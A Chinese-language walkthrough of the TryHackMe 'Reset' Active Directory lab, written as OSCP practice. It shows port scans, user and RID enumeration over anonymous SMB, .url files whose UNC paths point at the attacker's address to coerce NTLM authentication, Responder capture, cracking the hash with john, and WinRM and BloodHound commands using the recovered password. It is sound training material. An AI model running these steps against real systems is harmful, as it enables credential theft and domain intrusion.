tryhackme 记录-域及内网渗透-0x04-Reset(hard)
来源
由于最近在备考 OSCP,在套餐开始前,心里没底,想要先刷一些靶机来练手,所以在网上找到了一份类似 OSCP 靶机的清单
| Tryhackme | |||
|---|---|---|---|
| More guided and friendly approach for some rooms but still great boxes and rooms for prep. Active Directory ones here are very good practice for the OSCP. | |||
| Linux | Windows | Active Directory and Networks | Other recommended rooms |
| Vulnnet: Active | |||
| Enterprise | |||
| Ledger | |||
| Recommended paths | |||
| Assumed Breach Scenarios: | Cyber Security 101 | ||
| Corp(easy) | Jr Penetration Tester | ||
| Lateral Movement and Pivoting | Offensive Pentesting | ||
| Exploiting Active Directory | |||
由于机器数量较多,共 47 台,计划一天打 1-2 台,在一个月内打完全部机器。目前已将 Windows、linux、其他推荐练习房间过了一遍(部分房间已经找不到了,部分比较有把握的房间先跳过了),计划开始:域及内网渗透(Active Directory and Networks)部分的练习
0x04-Reset(hard)
简介:
在我们的模拟黑客挑战中,扮演红队成员!
在现实的组织环境中应对最新的防御措施。
测试你的渗透技巧,绕过安全措施,潜入系统。你会在模拟终极组织APT时获胜吗?
找到所有的旗帜!
虚拟机可能完全启动大约需要5分钟。
原文:
Step into the shoes of a red teamer in our simulated hack challenge!
Navigate a realistic organizational environment with up-to-date defenses.
Test your penetration skills, bypass security measures, and infiltrate into the system. Will you emerge victorious as you simulate the ultimate organization APT?
Find all the flags!
The VM may take about 5 minutes to completely boot.
设置环境变量
export TARGET=10.48.174.236
工具推荐
这里推荐一个自动信息收集工具,地址,安装过程
sudo apt update
sudo apt install seclists curl dnsrecon enum4linux feroxbuster gobuster impacket-scripts nbtscan nikto nmap onesixtyone oscanner redis-tools smbclient smbmap snmp sslscan sipvicious tnscmd10g whatweb
sudo apt install pipx
pipx ensurepath
pipx install git+https://github.com/Tib3rius/AutoRecon.git
信息搜集
使用 rustscan 和 nmap 进行端口扫描
rustscan -a $TARGET -r 1-65535 --ulimit 500 -- -sC -sV -T3 -Pn
PORT STATE SERVICE REASON VERSION
53/tcp open domain syn-ack ttl 126 Simple DNS Plus
88/tcp open kerberos-sec syn-ack ttl 126 Microsoft Windows Kerberos (server time: 2026-02-24 07:44:36Z)
135/tcp open msrpc syn-ack ttl 126 Microsoft Windows RPC
139/tcp open netbios-ssn syn-ack ttl 126 Microsoft Windows netbios-ssn
389/tcp open ldap syn-ack ttl 126 Microsoft Windows Active Directory LDAP (Domain: thm.corp, Site: Default-First-Site-Name)
445/tcp open microsoft-ds? syn-ack ttl 126
464/tcp open kpasswd5? syn-ack ttl 126
593/tcp open ncacn_http syn-ack ttl 126 Microsoft Windows RPC over HTTP 1.0
636/tcp open tcpwrapped syn-ack ttl 126
3268/tcp open ldap syn-ack ttl 126 Microsoft Windows Active Directory LDAP (Domain: thm.corp, Site: Default-First-Site-Name)
3269/tcp open tcpwrapped syn-ack ttl 126
3389/tcp open ms-wbt-server syn-ack ttl 126 Microsoft Terminal Services
| ssl-cert: Subject: commonName=HayStack.thm.corp
| Issuer: commonName=HayStack.thm.corp
| Public Key type: rsa
| Public Key bits: 2048
| Signature Algorithm: sha256WithRSAEncryption
| Not valid before: 2026-02-23T07:10:28
| Not valid after: 2026-08-25T07:10:28
| MD5: e0de bdfd 82ed 2b1e fdcf 753b 509b 846d
| SHA-1: 1cf1 788c a1df 45d7 de08 6a8e eb25 c9c1 dee6 55d2
| SHA-256: f4b5 7eee c148 32f6 d787 d32d 97c1 4c0f e4a3 f058 e1ce 577b 9b4e 3aa0 319f 169f
| -----BEGIN CERTIFICATE-----
......
|_-----END CERTIFICATE-----
|_ssl-date: 2026-02-24T07:46:13+00:00; 0s from scanner time.
| rdp-ntlm-info:
| Target_Name: THM
| NetBIOS_Domain_Name: THM
| NetBIOS_Computer_Name: HAYSTACK
| DNS_Domain_Name: thm.corp
| DNS_Computer_Name: HayStack.thm.corp
| DNS_Tree_Name: thm.corp
| Product_Version: 10.0.17763
|_ System_Time: 2026-02-24T07:45:34+00:00
9389/tcp open mc-nmf syn-ack ttl 126 .NET Message Framing
49668/tcp open msrpc syn-ack ttl 126 Microsoft Windows RPC
49669/tcp open msrpc syn-ack ttl 126 Microsoft Windows RPC
49670/tcp open ncacn_http syn-ack ttl 126 Microsoft Windows RPC over HTTP 1.0
49673/tcp open msrpc syn-ack ttl 126 Microsoft Windows RPC
49675/tcp open msrpc syn-ack ttl 126 Microsoft Windows RPC
49692/tcp open msrpc syn-ack ttl 126 Microsoft Windows RPC
49699/tcp open msrpc syn-ack ttl 126 Microsoft Windows RPC
Service Info: Host: HAYSTACK; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
| p2p-conficker:
| Checking for Conficker.C or higher...
| Check 1 (port 30370/tcp): CLEAN (Timeout)
| Check 2 (port 24009/tcp): CLEAN (Timeout)
| Check 3 (port 46938/udp): CLEAN (Timeout)
| Check 4 (port 61483/udp): CLEAN (Timeout)
|_ 0/4 checks are positive: Host is CLEAN or ports are blocked
|_clock-skew: mean: 0s, deviation: 0s, median: 0s
| smb2-security-mode:
| 3.1.1:
|_ Message signing enabled and required
| smb2-time:
| date: 2026-02-24T07:45:33
|_ start_date: N/A
根据 nmap 扫描结果,我们需要写入一个 hosts
sudo echo "10.48.174.236 thm.corp" >> /etc/hosts

使用 AutoRecon 一键信息收集
sudo $(which autorecon) 10.48.174.236 --global.domain thm.corp
有点慢,没等到跑完
88 端口利用
尝试枚举用户
kerbrute userenum -d thm.corp --dc $TARGET /usr/share/wordlists/Active-Directory-Wordlists/User.txt -t 5 -o o.txt
只跑出来了 [email protected],尝试拿 hash
impacket-GetNPUsers thm.corp/administrator -no-pass
失败
445 端口利用
SMB 匿名访问
由于开着 SMB,而且还“Message signing enabled and required”
先尝试用 enum4linux 枚举一下
enum4linux -a $TARGET
Domain Name: THM
Domain Sid: S-1-5-21-1966530601-3185510712-10604624
[+] Server 10.48.174.236 allows sessions using username '', password ''
可以尝试匿名访问列出共享
└─$ smbclient -L //$TARGET/ -N
Sharename Type Comment
--------- ---- -------
ADMIN$ Disk Remote Admin
C$ Disk Default share
Data Disk
IPC$ IPC Remote IPC
NETLOGON Disk Logon server share
SYSVOL Disk Logon server share
Reconnecting with SMB1 for workgroup listing.
do_connect: Connection to 10.48.174.236 failed (Error NT_STATUS_RESOURCE_NAME_NOT_FOUND)
Unable to connect with SMB1 -- no workgroup available
看上去我们能进入的只有 Data,因为只有他是一个自定义的共享,连上看看
└─$ smbclient //$TARGET/Data -N
Try "help" to get a list of possible commands.
smb: \> dir
. D 0 Tue Feb 24 03:19:47 2026
.. D 0 Tue Feb 24 03:19:47 2026
onboarding D 0 Tue Feb 24 03:41:46 2026
7863807 blocks of size 4096. 3026017 blocks available
smb: \> cd onboarding\
smb: \onboarding\> dir
. D 0 Tue Feb 24 03:42:16 2026
.. D 0 Tue Feb 24 03:42:16 2026
1wvl5mld.myq.txt A 521 Mon Aug 21 14:21:59 2023
c5um0ouh.kpm.pdf A 4700896 Mon Jul 17 04:11:53 2023
twxknluq.t25.pdf A 3032659 Mon Jul 17 04:12:09 2023
7863807 blocks of size 4096. 3025937 blocks available
批量下载文件看看
prompt OFF
recurse ON
mget *
# 批量下载超时了,挨个手动下载看看吧,还是超时,而且发现文件有变化

猜测有程序一直在访问这个共享目录,并对文件做一些操作
爆破 RID
由于存在匿名访问,可以尝试爆一下存在的用户
└─$ crackmapexec smb $TARGET -u 'guest' -p '' --rid-brute
SMB 10.48.174.236 445 HAYSTACK [*] Windows 10 / Server 2019 Build 17763 x64 (name:HAYSTACK) (domain:thm.corp) (signing:True) (SMBv1:None) (Null Auth:True)
SMB 10.48.174.236 445 HAYSTACK [+] thm.corp\anonymous: (Guest)
SMB 10.48.174.236 445 HAYSTACK 498: THM\Enterprise Read-only Domain Controllers (SidTypeGroup)
SMB 10.48.174.236 445 HAYSTACK 500: THM\Administrator (SidTypeUser)
SMB 10.48.174.236 445 HAYSTACK 501: THM\Guest (SidTypeUser)
SMB 10.48.174.236 445 HAYSTACK 502: THM\krbtgt (SidTypeUser)
SMB 10.48.174.236 445 HAYSTACK 512: THM\Domain Admins (SidTypeGroup)
SMB 10.48.174.236 445 HAYSTACK 513: THM\Domain Users (SidTypeGroup)
SMB 10.48.174.236 445 HAYSTACK 514: THM\Domain Guests (SidTypeGroup)
SMB 10.48.174.236 445 HAYSTACK 515: THM\Domain Computers (SidTypeGroup)
SMB 10.48.174.236 445 HAYSTACK 516: THM\Domain Controllers (SidTypeGroup)
SMB 10.48.174.236 445 HAYSTACK 517: THM\Cert Publishers (SidTypeAlias)
SMB 10.48.174.236 445 HAYSTACK 518: THM\Schema Admins (SidTypeGroup)
SMB 10.48.174.236 445 HAYSTACK 519: THM\Enterprise Admins (SidTypeGroup)
SMB 10.48.174.236 445 HAYSTACK 520: THM\Group Policy Creator Owners (SidTypeGroup)
SMB 10.48.174.236 445 HAYSTACK 521: THM\Read-only Domain Controllers (SidTypeGroup)
SMB 10.48.174.236 445 HAYSTACK 522: THM\Cloneable Domain Controllers (SidTypeGroup)
SMB 10.48.174.236 445 HAYSTACK 525: THM\Protected Users (SidTypeGroup)
SMB 10.48.174.236 445 HAYSTACK 526: THM\Key Admins (SidTypeGroup)
SMB 10.48.174.236 445 HAYSTACK 527: THM\Enterprise Key Admins (SidTypeGroup)
SMB 10.48.174.236 445 HAYSTACK 553: THM\RAS and IAS Servers (SidTypeAlias)
SMB 10.48.174.236 445 HAYSTACK 571: THM\Allowed RODC Password Replication Group (SidTypeAlias)
SMB 10.48.174.236 445 HAYSTACK 572: THM\Denied RODC Password Replication Group (SidTypeAlias)
SMB 10.48.174.236 445 HAYSTACK 1008: THM\HAYSTACK$ (SidTypeUser)
SMB 10.48.174.236 445 HAYSTACK 1109: THM\DnsAdmins (SidTypeAlias)
SMB 10.48.174.236 445 HAYSTACK 1110: THM\DnsUpdateProxy (SidTypeGroup)
SMB 10.48.174.236 445 HAYSTACK 1111: THM\3091731410SA (SidTypeUser)
SMB 10.48.174.236 445 HAYSTACK 1112: THM\ERNESTO_SILVA (SidTypeUser)
SMB 10.48.174.236 445 HAYSTACK 1113: THM\TRACY_CARVER (SidTypeUser)
SMB 10.48.174.236 445 HAYSTACK 1114: THM\SHAWNA_BRAY (SidTypeUser)
SMB 10.48.174.236 445 HAYSTACK 1115: THM\CECILE_WONG (SidTypeUser)
SMB 10.48.174.236 445 HAYSTACK 1116: THM\CYRUS_WHITEHEAD (SidTypeUser)
SMB 10.48.174.236 445 HAYSTACK 1117: THM\DEANNE_WASHINGTON (SidTypeUser)
SMB 10.48.174.236 445 HAYSTACK 1118: THM\ELLIOT_CHARLES (SidTypeUser)
SMB 10.48.174.236 445 HAYSTACK 1119: THM\MICHEL_ROBINSON (SidTypeUser)
SMB 10.48.174.236 445 HAYSTACK 1120: THM\MITCHELL_SHAW (SidTypeUser)
SMB 10.48.174.236 445 HAYSTACK 1121: THM\FANNY_ALLISON (SidTypeUser)
SMB 10.48.174.236 445 HAYSTACK 1122: THM\JULIANNE_HOWE (SidTypeUser)
SMB 10.48.174.236 445 HAYSTACK 1123: THM\ROSLYN_MATHIS (SidTypeUser)
SMB 10.48.174.236 445 HAYSTACK 1124: THM\DANIEL_CHRISTENSEN (SidTypeUser)
SMB 10.48.174.236 445 HAYSTACK 1125: THM\MARCELINO_BALLARD (SidTypeUser)
SMB 10.48.174.236 445 HAYSTACK 1126: THM\CRUZ_HALL (SidTypeUser)
SMB 10.48.174.236 445 HAYSTACK 1127: THM\HOWARD_PAGE (SidTypeUser)
SMB 10.48.174.236 445 HAYSTACK 1128: THM\STEWART_SANTANA (SidTypeUser)
SMB 10.48.174.236 445 HAYSTACK 1130: THM\LINDSAY_SCHULTZ (SidTypeUser)
SMB 10.48.174.236 445 HAYSTACK 1131: THM\TABATHA_BRITT (SidTypeUser)
SMB 10.48.174.236 445 HAYSTACK 1132: THM\RICO_PEARSON (SidTypeUser)
SMB 10.48.174.236 445 HAYSTACK 1133: THM\DARLA_WINTERS (SidTypeUser)
SMB 10.48.174.236 445 HAYSTACK 1134: THM\ANDY_BLACKWELL (SidTypeUser)
SMB 10.48.174.236 445 HAYSTACK 1135: THM\LILY_ONEILL (SidTypeUser)
SMB 10.48.174.236 445 HAYSTACK 1136: THM\CHERYL_MULLINS (SidTypeUser)
SMB 10.48.174.236 445 HAYSTACK 1137: THM\LETHA_MAYO (SidTypeUser)
SMB 10.48.174.236 445 HAYSTACK 1138: THM\HORACE_BOYLE (SidTypeUser)
SMB 10.48.174.236 445 HAYSTACK 1139: THM\CHRISTINA_MCCORMICK (SidTypeUser)
SMB 10.48.174.236 445 HAYSTACK 1141: THM\3811465497SA (SidTypeUser)
SMB 10.48.174.236 445 HAYSTACK 1142: THM\MORGAN_SELLERS (SidTypeUser)
SMB 10.48.174.236 445 HAYSTACK 1143: THM\MARION_CLAY (SidTypeUser)
SMB 10.48.174.236 445 HAYSTACK 1144: THM\3966486072SA (SidTypeUser)
SMB 10.48.174.236 445 HAYSTACK 1146: THM\TED_JACOBSON (SidTypeUser)
SMB 10.48.174.236 445 HAYSTACK 1147: THM\AUGUSTA_HAMILTON (SidTypeUser)
SMB 10.48.174.236 445 HAYSTACK 1148: THM\TREVOR_MELTON (SidTypeUser)
SMB 10.48.174.236 445 HAYSTACK 1149: THM\LEANN_LONG (SidTypeUser)
SMB 10.48.174.236 445 HAYSTACK 1150: THM\RAQUEL_BENSON (SidTypeUser)
SMB 10.48.174.236 445 HAYSTACK 1151: THM\AN-173-distlist1 (SidTypeGroup)
SMB 10.48.174.236 445 HAYSTACK 1152: THM\Gu-gerardway-distlist1 (SidTypeGroup)
SMB 10.48.174.236 445 HAYSTACK 1154: THM\CH-ecu-distlist1 (SidTypeGroup)
SMB 10.48.174.236 445 HAYSTACK 1156: THM\AUTOMATE (SidTypeUser)
把结果写入到一个 o.txt 用命令处理一下,提取用户名,输出到 success_user.txt
grep "SidTypeUser" o.txt | awk -F'\\' '{print $2}' | awk '{print $1}' | sort -u > success_users.txt
# grep "SidTypeUser",避免把组 (SidTypeGroup / SidTypeAlias) 也带进来。
# awk -F'\\' '{print $2}'以\为分隔符
# awk '{print $1}'去掉后面的(SidTypeUser)
# sort -u去重

成功拿到 42 个用户名
初始访问(NTLM 强制认证攻击)
.url 文件结合 responder 获取 NTLM hash
NTLM 强制认证攻击本质是:
利用 SMB 共享的写权限 + Windows 自动认证机制
诱导受害者向攻击者机器发起 NTLM 认证
从而窃取 NTLMv2 Hash
Windows 有一个“特性”:
当用户:
- 打开
.lnk - 打开 Office 文档
- 浏览包含远程资源的文件
- 访问 UNC 路径
\\attacker\share
系统会:
👉 自动发送 NTLM 认证
如果攻击者控制了这个地址:
就能抓到 NTLMv2 hash。
由于 smb 连上,发现目标一直有程序在处理该共享文件夹内的文件,这里存在这种可能的攻击方式。
可以尝试创建 lnk 文件(但是需要十六进制写入),利用 Greenwolf 的 ntlm_theft 工具可以完成创建
python3 ntlm_theft.py -g all -s 127.0.0.1 -f test
也可以尝试创建.url 文件,这个比较方便在没有工具的情况下进行创建,因为是纯文本的
# @test.url文件内容
[InternetShortcut]
URL=\\192.168.196.107\test
# 或下面这个版本
[InternetShortcut]
URL=file://192.168.196.107/test
# 或者版本3
[InternetShortcut]
URL=\\192.168.196.107\test
WorkingDirectory=\\192.168.196.107\test
IconFile=\\192.168.196.107\test\icon.ico
IconIndex=1
# 这里我利用第三个成功了
运行监听后,将其上传到目标目录即可
sudo responder -I tun0

解密 hash
echo 'AUTOMATE::THM:deb82c09334924b1:998E750023F967AA30D193ED3850A193:0101000000000000008AFBCF44A5DC01687995EAA23715000000000002000800580034005200430001001E00570049004E002D004D00410046005900300035005A00530045005800430004003400570049004E002D004D00410046005900300035005A0053004500580043002E0058003400520043002E004C004F00430041004C000300140058003400520043002E004C004F00430041004C000500140058003400520043002E004C004F00430041004C0007000800008AFBCF44A5DC010600040002000000080030003000000000000000010000000020000075D5A863D62C9BE6228882B96E64ADF0586189A0422113784683DEB26582ECB40A001000000000000000000000000000000000000900280063006900660073002F003100390032002E003100360038002E003100390036002E003100300037000000000000000000' > hash.txt
john hash.txt --wordlist=/usr/share/wordlists/Active-Directory-Wordlists/Pass.txt
# 换个字典在跑一下
john hash.txt --wordlist=/usr/share/wordlists/rockyou.txt

成功跑出来:Passw0rd1 (AUTOMATE)

evil-winrm 连接 shell
由于目标的 5985 端口开放,尝试直接连接
evil-winrm -i $TARGET -u AUTOMATE -p Passw0rd1
拿 user.txt(THM{AUTOMATION_WILL_REPLACE_US})

机器重置
这里由于机器重置,ip 变动,需要重新设置环境变量,修改 hosts
再次信息收集


利用 AUTOMATE 凭证跑 bloodhound
目前已经有一个用户凭证了:AUTOMATE/Passw0rd1
尝试跑寻血猎犬 bloodhound
bloodhound-python -c All -u 'AUTOMATE' -p 'Passw0rd1' -d thm.corp -ns $TARGET --zip
